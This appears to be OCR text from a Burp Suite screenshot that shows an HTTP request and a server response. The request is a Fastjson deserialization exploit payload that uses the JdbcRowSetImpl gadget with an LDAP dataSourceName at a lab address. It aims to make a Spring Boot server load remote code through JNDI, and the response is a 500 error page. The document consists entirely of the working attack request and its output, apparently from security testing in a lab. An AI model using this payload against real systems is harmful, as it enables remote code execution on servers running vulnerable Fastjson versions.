 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 162
12
13 {
14 "handsome":{
15 "@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
16 "dataSourceName":"ldap://192.168.80.141:1389/qkgjya",
17 "autoCommit":true
18 }
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 08 Sep 2023 05:54:29 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Fri Sep 08 05:54:29 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>